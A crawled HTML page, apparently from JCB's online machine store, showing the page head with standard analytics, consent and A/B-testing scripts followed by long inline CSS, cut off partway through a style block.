

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/machines/50z
body_size: 837590
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-beasties-container><head>
  <meta charset="utf-8">
  <link rel="preconnect" href="https://www.google.com">
  <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta id="meta-keyword" name="keywords" content="JCB" i18n-content>
  <meta id="meta-description" name="description" content="View the full range of JCB construction equipment. Access platforms, backhoe loaders, industrial forklifts, mini excavators and telescopic handlers." i18n-content>

  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@JCBmachines">
  <meta name="twitter:title" content="JCB | Machine Store">
  <meta name="twitter:description" content="View the full range of JCB construction equipment. Access platforms, backhoe loaders, industrial forklifts, mini excavators and telescopic handlers.">
  <meta name="twitter:image" content>

  <meta property="og:keywords" content="JCB">
  <meta property="og:description" content="View the full range of JCB construction equipment. Access platforms, backhoe loaders, industrial forklifts, mini excavators and telescopic handlers.">
  <meta property="og:title" content="JCB | Machine Store">
  <meta id="og-image" property="og:image" content>

  <title i18n>JCB Equipment and Machines | Buy Online | JCB Store</title>

  <base href="/en-GB/">

  <link rel="icon" type="image/x-icon" href="assets/images/favicon.ico">

  <!-- GTM - Load Script After Page Load -->
  <script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" charset="UTF-8" type="text/javascript" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0"></script><script type="text/javascript">function OptanonWrapper() { }</script><script src="https://www.googletagmanager.com/gtm.js?id=GTM-5ZP9M8D" async="async"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc" async="async"></script><script>
    window.addEventListener('load', function() {
      (function(w, l) {
        w[l] = w[l] || [];
        w[l].push({"gtm.start": new Date().getTime(), event: "gtm.js"});
      })(window, "dataLayer");
    });
  </script>
  <!-- End GTM -->
  <script src="https://static.srcspot.com/libs/nicoline.js" defer type="application/javascript"></script>
  <script>
    if (typeof grecaptcha === "undefined") {
      grecaptcha = {};
    }
    grecaptcha.ready = function (cb) {
      if (typeof grecaptcha === "undefined") {
        const c = "___grecaptcha_cfg";
        window[c] = window[c] || {};
        (window[c]["fns"] = window[c]["fns"] || []).push(cb);
      } else {
        cb();
      }
    }
  </script>
  <!-- Start VWO Async SmartCode -->
  <script type="text/javascript" id="vwoCode">
    window._vwo_code = window._vwo_code || (function () {
      const account_id = 681065,
        version = 1.5,
        settings_tolerance = 2000,
        library_tolerance = 2500,
        use_existing_jquery = false,
        is_spa = 1,
        hide_element = 'body',
        hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
      let /* DO NOT EDIT BELOW THIS LINE */
        f = false;
      const d = document, vwoCodeEl = d.querySelector('#vwoCode'), code = {
        use_existing_jquery: function () {
          return use_existing_jquery
        }, library_tolerance: function () {
          return library_tolerance
        }, hide_element_style: function () {
          return '{' + hide_element_style + '}'
        }, finish: function () {
          if (!f) {
            f = true;
            const e = d.getElementById('_vis_opt_path_hides');
            if (e) e.parentNode.removeChild(e)
          }
        }, finished: function () {
          return f
        }, load: function (e) {
          const t = d.createElement('script');
          t.fetchPriority = 'high';
          t.src = e;
          t.type = 'text/javascript';
          t.innerText;
          t.onerror = function () {
            _vwo_code.finish()
          };
          d.getElementsByTagName('head')[0].appendChild(t)
        }, getVersion: function () {
          return version
        }, getMatchedCookies: function (e) {
          let t = [];
          if (document.cookie) {
            t = document.cookie.match(e) || []
          }
          return t
        }, getCombinationCookie: function () {
          let e = code.getMatchedCookies(/(?:^|;)\s?(_vis_opt_exp_\d+_combi=[^;$]*)/gi);
          e = e.map(function (e) {
            try {
              const t = decodeURIComponent(e);
              if (!/_vis_opt_exp_\d+_combi=(?:\d+,?)+\s*$/.test(t)) {
                return ''
              }
              return t
            } catch (e) {
              return ''
            }
          });
          const i = [];
          e.forEach(function (e) {
            const t = e.match(/([\d,]+)/g);
            t && i.push(t.join('-'))
          });
          return i.join('|')
        }, init: function () {
          if (d.URL.indexOf('__vwo_disable__') > -1) return;
          window.settings_timer = setTimeout(function () {
            _vwo_code.finish()
          }, settings_tolerance);
          const e = d.createElement('style'),
            t = hide_element ? hide_element + '{' + hide_element_style + '}' : '',
            i = d.getElementsByTagName('head')[0];
          e.setAttribute('id', '_vis_opt_path_hides');
          vwoCodeEl && e.setAttribute('nonce', vwoCodeEl.nonce);
          e.setAttribute('type', 'text/css');
          if (e.styleSheet) e.styleSheet.cssText = t; else e.appendChild(d.createTextNode(t));
          i.appendChild(e);
          const n = this.getCombinationCookie();
          this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + +is_spa + '&vn=' + version + (n ? '&c=' + n : ''));
          return settings_timer
        }
      };
      window._vwo_settings_timer = code.init(); return code;
    }());
  </script>
  <!-- End VWO Async SmartCode -->
<style>:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--secondary: #9E9E9E;--success: #53D629;--info: #5AD3FF;--warning: #FCB026;--danger: #E2001A;--grey-50: #FAFAFA;--grey-100: #F5F5F5;--grey-200: #EEEEEE;--grey-300: #E0E0E0;--grey-400: #BDBDBD;--grey-500: #9E9E9E;--grey-600: #757575;--grey-700: #616161;--grey-750: #525252;--grey-800: #424242;--grey-850: #303030;--grey-900: #212121;--yellow-50: #feebc9;--red-100: #F0898C;--red-300: #E94053;--red-500: #E2001A;--red-700: #C91C30;--primary: #FCB026;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #FAFAFA;--dark: #212121;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: "jcbeuro", sans-serif;--font-family-monospace: "jcbeuro", sans-serif}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}footer{display:block}body{margin:0;font-family:jcbeuro,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}strong{font-weight:bolder}a{color:#fcb026;text-decoration:none;background-color:transparent}a:hover{color:#d38903;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img{vertical-align:middle;border-style:none}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{overflow:visible}button{text-transform:none}[role=button]{cursor:pointer}button{-webkit-appearance:button}button:not(:disabled){cursor:pointer}button::-moz-focus-inner{padding:0;border-style:none}h1,h3,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1}h1{font-size:3.125rem}h3{font-size:2.25rem}@media (max-width: 1200px){h3{font-size:calc(1.35rem + 1.2vw)}}h4{font-size:1.75rem}@media (max-width: 1200px){h4{font-size:calc(1.3rem + .6vw)}}h5{font-size:1.375rem}@media (max-width: 1200px){h5{font-size:calc(1.2625rem + .15vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 992px){.container{max-width:1140px}}@media (min-width: 1200px){.container{max-width:1320px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-xl-7,.col-xl-4,.col-lg-8,.col-lg-4,.col-lg-3,.col-lg-2,.col-md-8,.col-md-6,.col-12,.col-8,.col-6,.col-4{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-6{flex:0 0 50%;max-width:50%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}@media (min-width: 768px){.col-md-6{flex:0 0 50%;max-width:50%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}}@media (min-width: 992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-3{order:3}.order-lg-4{order:4}}@media (min-width: 1200px){.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}}.btn{display:inline-block;font-family:jcbeurocondensed,sans-serif;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:12px 26px;font-size:.875rem;line-height:1.5;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem #fcb02640}.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn-primary{color:#212529;background-color:#fcb026;border-color:#fcb026}.btn-primary:hover{color:#212529;background-color:#f8a103;border-color:#ec9903}.btn-primary:focus{color:#212529;background-color:#f8a103;border-color:#ec9903;box-shadow:0 0 0 .2rem #db9b2680}.btn-primary:disabled{color:#212529;background-color:#fcb026;border-color:#fcb026}.btn-primary:not(:disabled):not(.disabled):active{color:#212529;background-color:#ec9903;border-color:#df9103}.btn-primary:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem #db9b2680}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.accordion{overflow-anchor:none}.border{border:1px solid #dee2e6!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width: 768px){.d-md-inline{display:inline!important}.d-md-block{display:block!important}.d-md-flex{display:flex!important}}@media (min-width: 992px){.d-lg-flex{display:flex!important}}.flex-column{flex-direction:column!important}.flex-wrap{flex-wrap:wrap!important}.flex-grow-1{flex-grow:1!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}@media (min-width: 992px){.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-between{justify-content:space-between!important}}.position-relative{position:relative!important}.w-100{width:100%!important}.mr-1{margin-right:.25rem!important}.ml-1{margin-left:.25rem!important}.mt-3{margin-top:1rem!important}.mr-3{margin-right:1rem!important}.mb-3{margin-bottom:1rem!important}.mt-4{margin-top:1.5rem!important}.mb-4{margin-bottom:1.5rem!important}.mt-5{margin-top:3rem!important}.pt-2,.py-2{padding-top:.5rem!important}.px-2{padding-right:.5rem!important}.py-2{padding-bottom:.5rem!important}.px-2{padding-left:.5rem!important}.pr-3{padding-right:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.py-4{padding-bottom:1.5rem!important}.pt-5,.py-5{padding-top:3rem!important}.py-5{padding-bottom:3rem!important}@media (min-width: 576px){.px-sm-3{padding-right:1rem!important}.px-sm-3{padding-left:1rem!important}}@media (min-width: 768px){.py-md-0{padding-top:0!important}.py-md-0{padding-bottom:0!important}}@media (min-width: 992px){.mb-lg-0{margin-bottom:0!important}.mt-lg-5{margin-top:3rem!important}.py-lg-4{padding-top:1.5rem!important}.py-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}}.text-nowrap{white-space:nowrap!important}.text-center{text-align:center!important}@media (min-width: 768px){.text-md-left{text-align:left!important}}.text-uppercase{text-transform:uppercase!important}@media print{*,*:before,*:after{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}img{page-break-inside:avoid}p,h3{orphans:3;widows:3}h3{page-break-after:avoid}@page{size:a3}body,.container{min-width:992px!important}}@font-face{font-family:JMS-icons;src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg");src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg#iefix") format("embedded-opentype"),url("./media/JMS-icons-5Y7WEBDC.ttf?d1cyjg") format("truetype"),url("./media/JMS-icons-IKFX7QOY.woff?d1cyjg") format("woff"),url("./media/JMS-icons-IKI5Y2NS.svg?d1cyjg#JMS-icons") format("svg");font-weight:400;font-style:normal;font-display:block}@font-face{font-family:jcbeuro;src:url("./media/jcber___-webfont-LSZENQWC.eot");src:url("./media/jcber___-webfont-LSZENQWC.eot?#iefix") format("embedded-opentype"),url("./media/jcber___-webfont-2URCXY6C.woff2") format("woff2"),url("./media/jcber___-webfont-5RZDPGNY.woff") format("woff"),url("./media/jcber___-webfont-OBMZW2GJ.ttf") format("truetype"),url("./media/jcber___-webfont-2UHG2R67.svg#jcbeuro_romanregular") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:jcbeuro;src:url("./media/jcbeb___-webfont-T3FWQDUY.eot");src:url("./media/jcbeb___-webfont-T3FWQDUY.eot?#iefix") format("embedded-opentype"),url("./media/jcbeb___-webfont-6UBEPDW5.woff2") format("woff2"),url("./media/jcbeb___-webfont-G7TDDGMT.woff") format("woff"),url("./media/jcbeb___-webfont-W3NG3ZU5.ttf") format("truetype"),url("./media/jcbeb___-webfont-C2KOVDKK.svg#jcbeuro_boldregular") format("svg");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:jcbeuro;src:url("./media/jcbel___-webfont-MYP5SZDZ.eot");src:url("./media/jcbel___-webfont-MYP5SZDZ.eot?#iefix") format("embedded-opentype"),url("./media/jcbel___-webfont-7ZPPHLQC.woff2") format("woff2"),url("./media/jcbel___-webfont-G2DSJGGB.woff") format("woff"),url("./media/jcbel___-webfont-G43SUKRC.ttf") format("truetype"),url("./media/jcbel___-webfont-6YSCJCPR.svg#jcbeuro_lightregular") format("svg");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:jcbeuro;src:url("./media/jcbei___-webfont-3723VX5F.eot");src:url("./media/jcbei___-webfont-3723VX5F.eot?#iefix") format("embedded-opentype"),url("./media/jcbei___-webfont-3XEOW5SW.woff2") format("woff2"),url("./media/jcbei___-webfont-DYOYLLDJ.woff") format("woff"),url("./media/jcbei___-webfont-OXRFIRNS.ttf") format("truetype"),url("./media/jcbei___-webfont-DTXNLHE6.svg#jcbeuro_italicregular") format("svg");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:jcbeurocondensed;src:url("./media/jcbebc__-webfont-6WANHW6Y.eot");src:url("./media/jcbebc__-webfont-6WANHW6Y.eot?#isefix") format("embedded-opentype"),url("./media/jcbebc__-webfont-OSOFTSBE.woff2") format("woff2"),url("./media/jcbebc__-webfont-L5C55C6L.woff") format("woff"),url("./media/jcbebc__-webfont-FXYYS3KM.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:jcbeurocondensed;src:url("./media/jcbebc__-webfont-6WANHW6Y.eot");src:url("./media/jcbebc__-webfont-6WANHW6Y.eot?#isefix") format("embedded-opentype"),url("./media/jcbebc__-webfont-OSOFTSBE.woff2") format("woff2"),url("./media/jcbebc__-webfont-L5C55C6L.woff") format("woff"),url("./media/jcbebc__-webfont-FXYYS3KM.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:JMS-icons;src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg");src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg#iefix") format("embedded-opentype"),url("./media/JMS-icons-5Y7WEBDC.ttf?d1cyjg") format("truetype"),url("./media/JMS-icons-IKFX7QOY.woff?d1cyjg") format("woff"),url("./media/JMS-icons-IKI5Y2NS.svg?d1cyjg#JMS-icons") format("svg");font-weight:400;font-style:normal;font-display:block}i{font-family:JMS-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-mastercard .path1:before{content:"\e958";color:#16366f}.icon-mastercard .path2:before{content:"\e959";margin-left:-1em;color:#d9222a}.icon-mastercard .path3:before{content:"\e95a";margin-left:-1em;color:#ee9f2d}.icon-mastercard .path4:before{content:"\e95b";margin-left:-1em;color:#000}.icon-mastercard .path5:before{content:"\e95c";margin-left:-1em;color:#fff}.icon-mastercard .path6:before{content:"\e95d";margin-left:-1em;color:#000}.icon-mastercard .path7:before{content:"\e95e";margin-left:-1em;color:#fff}.icon-apple-pay:before{content:"\e95f"}.icon-google-pay .path1:before{content:"\e960";color:#d8d8d8}.icon-google-pay .path2:before{content:"\e961";margin-left:-1em;color:#d8d8d8}.icon-google-pay .path3:before{content:"\e962";margin-left:-1em;color:#d8d8d8}.icon-google-pay .path4:before{content:"\e963";margin-left:-1em;color:#4285f4}.icon-google-pay .path5:before{content:"\e964";margin-left:-1em;color:#34a853}.icon-google-pay .path6:before{content:"\e965";margin-left:-1em;color:#fbbc04}.icon-google-pay .path7:before{content:"\e966";margin-left:-1em;color:#ea4335}.icon-amex .path1:before{content:"\e967";color:#2557d6}.icon-amex .path2:before{content:"\e968";margin-left:-1em;color:#fff}.icon-visa .path1:before{content:"\e969";color:#0e4595}.icon-visa .path2:before{content:"\e96a";margin-left:-1em;color:#fff}.icon-visa .path3:before{content:"\e96b";margin-left:-1em;color:#f2ae14}.icon-facebook:before{content:"\e953"}.icon-instagram:before{content:"\ea92"}.icon-twitter:before{content:"\ea96"}.icon-youtube:before{content:"\ea9d"}.icon-linkedin:before{content:"\eac9"}.icon-tick:before{content:"\e94b"}.icon-information:before{content:"\e97d"}.icon-chevron-right:before{content:"\e909"}.icon-search:before{content:"\e971"}.icon-chat:before{content:"\e972"}@media (max-width: 767.98px){.btn.btn-primary{font-size:.875rem!important;padding:12px 20px}}.font-size-lg-3{font-size:1.875rem!important}html,body{font-size:16px}.btn{-webkit-font-smoothing:antialiased;letter-spacing:.02em}h1,h3,h4,h5{font-family:jcbeurocondensed,sans-serif}.container{padding-left:1.5rem;padding-right:1.5rem}@media (max-width: 767.98px){.container{padding-left:1rem;padding-right:1rem}}@media (min-width: 992px){.container{padding-left:3rem;padding-right:3rem}}.finance-disclosure{display:flex;justify-content:center;align-items:center;border:1px solid #dee2e6;border-radius:.25rem;color:#757575;font-size:.875rem}.finance-disclosure i{color:#fcb026;font-size:1rem;align-self:flex-start;margin-top:2px}.mw-50{max-width:50%!important}
</style><link rel="stylesheet" href="styles-252C24RB.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="styles-252C24RB.css"></noscript><style ng-app-id="ng-cli-universal">.video-modal__backdrop[_ngcontent-ng-cli-universal-c1305667224]{position:fixed;background:linear-gradient(#212121d9,#212121d9);display:flex;align-items:center;justify-content:center;z-index:101;width:100%;height:100%;top:0;left:0}.video-modal__backdrop[_ngcontent-ng-cli-universal-c1305667224]   iframe[_ngcontent-ng-cli-universal-c1305667224]{z-index:102;border:none;max-width:100vw;max-height:100vh}</style><style ng-app-id="ng-cli-universal">.app[_ngcontent-ng-cli-universal-c2749852434]{display:flex;flex-direction:column;min-height:100vh}.app__content[_ngcontent-ng-cli-universal-c2749852434]{flex-grow:1}.app__header[_ngcontent-ng-cli-universal-c2749852434]{position:sticky;top:0;z-index:202}.locale-selector-placeholder[_ngcontent-ng-cli-universal-c2749852434]{background:#000;color:#fff;height:50px}</style><style ng-app-id="ng-cli-universal">.header[_ngcontent-ng-cli-universal-c178208921]{font-family:jcbeurocondensed,sans-serif;width:100%;min-height:auto;background:#fff;height:84px;display:flex;align-items:center;padding:0 2rem;box-shadow:0 4px 15px #0000000d}.header-search-open[_ngcontent-ng-cli-universal-c178208921]{z-index:202;position:relative}@media (max-width: 991.98px){.header[_ngcontent-ng-cli-universal-c178208921]{height:72px}}.header__container[_ngcontent-ng-cli-universal-c178208921]{width:100%;height:100%;position:relative;display:flex;align-items:center}.header__left-side[_ngcontent-ng-cli-universal-c178208921]{display:flex;gap:24px;align-items:center}@media (max-width: 1199.98px){.header__left-side[_ngcontent-ng-cli-universal-c178208921]{gap:16px}}.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]{display:flex;gap:24px;align-items:center}@media (max-width: 1199.98px){.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]{gap:16px}}.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]   a[_ngcontent-ng-cli-universal-c178208921]{color:#1a1919;font-family:jcbeuro,sans-serif;transition:all .2s ease}.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]   a[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8;text-decoration:none}.header__icons__container[_ngcontent-ng-cli-universal-c178208921]{width:100%;display:flex;justify-content:space-between;align-items:center}.header__menu-icon[_ngcontent-ng-cli-universal-c178208921]{font-family:jcbeuro,sans-serif;display:flex;align-items:center;gap:12px;color:#1a1919;cursor:pointer}@media (max-width: 1199.98px){.header__menu-icon[_ngcontent-ng-cli-universal-c178208921]{gap:6px}}@media (max-width: 991.98px){.header__menu-icon__text[_ngcontent-ng-cli-universal-c178208921]{display:none}}.header__logo[_ngcontent-ng-cli-universal-c178208921]{height:100%}.header__logo__link[_ngcontent-ng-cli-universal-c178208921]{height:50px;cursor:pointer;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:10}@media (max-width: 991.98px){.header__logo__link[_ngcontent-ng-cli-universal-c178208921]{height:40px}}.header__nav-items[_ngcontent-ng-cli-universal-c178208921]{font-family:jcbeuro,sans-serif;display:flex;align-items:center;gap:1.25rem;color:#424242}.header__nav-items__contact[_ngcontent-ng-cli-universal-c178208921]{color:#1a1919;cursor:pointer;text-decoration:none;transition:all .2s}.header__nav-items__contact[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8}.header__nav-items__icons[_ngcontent-ng-cli-universal-c178208921]{display:flex;align-items:center;gap:1.25rem;font-size:1.5rem}.header__nav-items__icons[_ngcontent-ng-cli-universal-c178208921]   i[_ngcontent-ng-cli-universal-c178208921]{cursor:pointer;transition:all .2s}.header__nav-items__icons[_ngcontent-ng-cli-universal-c178208921]   i[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8}@media (max-width: 991.98px){.header__nav-items__flag-container[_ngcontent-ng-cli-universal-c178208921]{display:none}}.header__nav-items__flag-container[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8}@media (max-width: 991.98px){.header__nav-items__contact[_ngcontent-ng-cli-universal-c178208921]{display:none}}@media (max-width: 991.98px){.icon-chat[_ngcontent-ng-cli-universal-c178208921], .icon-locale-selector[_ngcontent-ng-cli-universal-c178208921]{display:none}}locale-selector[_ngcontent-ng-cli-universal-c178208921]{position:absolute}</style><style ng-app-id="ng-cli-universal">.footer[_ngcontent-ng-cli-universal-c3640241441]{background-color:#212121;color:#fff}.footer__container[_ngcontent-ng-cli-universal-c3640241441]{padding-bottom:80px}.footer__logo[_ngcontent-ng-cli-universal-c3640241441]{width:130px}.footer__business-only[_ngcontent-ng-cli-universal-c3640241441]{font-family:jcbeurocondensed,sans-serif;font-size:.8125rem;font-weight:400;text-transform:uppercase}.footer__heading[_ngcontent-ng-cli-universal-c3640241441]{text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem;font-weight:400}@media (min-width: 576px){.footer__heading[_ngcontent-ng-cli-universal-c3640241441]{margin-bottom:1.5rem}}.footer__link-list[_ngcontent-ng-cli-universal-c3640241441]{list-style:none;padding-left:0;font-size:.875rem}.footer__link[_ngcontent-ng-cli-universal-c3640241441], .footer__link[_ngcontent-ng-cli-universal-c3640241441]:link, .footer__link[_ngcontent-ng-cli-universal-c3640241441]:visited{display:block;color:#fff;padding-bottom:8px}.footer__contact-box[_ngcontent-ng-cli-universal-c3640241441]{font-size:.875rem}.footer__contact-box--strong[_ngcontent-ng-cli-universal-c3640241441]{color:#fcb026;font-weight:700}.footer__social[_ngcontent-ng-cli-universal-c3640241441]{text-align:right;display:flex}.footer__social--icon[_ngcontent-ng-cli-universal-c3640241441], .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:link, .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:visited{color:#fff;font-size:1.125rem;transition:.2s}.footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:not(:last-child), .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:link:not(:last-child), .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:visited:not(:last-child){margin-right:24px}.footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:hover{text-decoration:none;opacity:.8}.footer__fine-print[_ngcontent-ng-cli-universal-c3640241441]{font-size:.75rem}.application-version[_ngcontent-ng-cli-universal-c3640241441]{color:#212121}</style><style ng-app-id="ng-cli-universal">.ticker-item[_ngcontent-ng-cli-universal-c4065218426]{transition:all .2s;position:absolute}.below[_ngcontent-ng-cli-universal-c4065218426]{transform:translateY(20px);opacity:0}.active[_ngcontent-ng-cli-universal-c4065218426]{transform:translateY(0);opacity:1}.above[_ngcontent-ng-cli-universal-c4065218426]{transform:translateY(-20px);opacity:0}.header[_ngcontent-ng-cli-universal-c4065218426]{position:relative;z-index:202;width:100%;height:42px;display:flex;align-items:center;justify-content:center;background:#1a1919;overflow:hidden;font-family:jcbeuro,sans-serif;font-weight:400;color:#fff;font-size:12px}.header-mobile[_ngcontent-ng-cli-universal-c4065218426]{z-index:203}</style><style ng-app-id="ng-cli-universal">.hamburger-icon[_ngcontent-ng-cli-universal-c63051040]{display:flex;justify-content:center;height:1.875rem;width:1.875rem;align-items:center;cursor:pointer;background:#fff;z-index:203;position:relative;border-radius:100%;transition:all .2s}.hamburger-icon__container[_ngcontent-ng-cli-universal-c63051040]{display:block;cursor:pointer}.hamburger-icon__mobile[_ngcontent-ng-cli-universal-c63051040]{background:none}.hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]{width:1.25rem;height:1px;border-radius:.25rem;background-color:#424242;margin:5px 0;transition:all .3s ease;transform-origin:center}.hamburger-icon--open-desktop[_ngcontent-ng-cli-universal-c63051040]{background:#fff}.hamburger-icon--open[_ngcontent-ng-cli-universal-c63051040]   .hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]:nth-child(1){margin:0;transform:translateY(1px) rotate(45deg)}.hamburger-icon--open[_ngcontent-ng-cli-universal-c63051040]   .hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]:nth-child(2){margin:0;transform:rotate(-45deg)}.hamburger-icon--open[_ngcontent-ng-cli-universal-c63051040]   .hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]:nth-child(3){display:none}</style><style ng-app-id="ng-cli-universal">.home__subheading[_ngcontent-ng-cli-universal-c2582335848]{font-size:1.25rem;font-weight:400}@media (max-width: 767.98px){.home__subheading[_ngcontent-ng-cli-universal-c2582335848]{font-size:1.125rem}}.home__heading[_ngcontent-ng-cli-universal-c2582335848]{font-size:3.125rem}@media (max-width: 767.98px){.home__heading[_ngcontent-ng-cli-universal-c2582335848]{font-size:2rem}}.machine-list__info[_ngcontent-ng-cli-universal-c2582335848]{font-size:1.125rem}.financial-info[_ngcontent-ng-cli-universal-c2582335848]{background-color:#fafafa;padding:4rem 0}</style><style ng-app-id="ng-cli-universal">.breadcrumbs[_ngcontent-ng-cli-universal-c1620568000]{background-color:#eee;display:flex;font-size:10px;font-weight:700}.breadcrumbs[_ngcontent-ng-cli-universal-c1620568000]   span[_ngcontent-ng-cli-universal-c1620568000]{padding:0 4px 0 5px;pointer-events:none}.breadcrumbs__container[_ngcontent-ng-cli-universal-c1620568000]{display:contents}.breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]{color:#757575;position:relative;text-transform:uppercase}.breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]:last-of-type{color:#212121}.breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]:hover{color:#616161}.minimal-breadcrumbs[_ngcontent-ng-cli-universal-c1620568000]{font-size:1rem;display:flex;gap:10px;color:#757575}.minimal-breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]{color:#3b3b3b}.minimal-breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]:hover{color:#212121}</style><style ng-app-id="ng-cli-universal">.skeleton__item[_ngcontent-ng-cli-universal-c4010489474]{padding:2rem 0;margin:1rem 0}.menu__products-header[_ngcontent-ng-cli-universal-c4010489474]{font-size:14px;font-weight:400;font-family:jcbeuro,sans-serif;color:#1a1919}.menu__products-header[_ngcontent-ng-cli-universal-c4010489474]:focus{outline:none}.menu__navigation-container[_ngcontent-ng-cli-universal-c4010489474]{display:flex;flex-direction:column;gap:16px}.menu__navigation-link[_ngcontent-ng-cli-universal-c4010489474]{cursor:pointer;color:#1a1919;font-size:1rem;transition:.2s;text-decoration:none;line-height:1}.menu__navigation-link[_ngcontent-ng-cli-universal-c4010489474]:hover{opacity:.8}</style><style 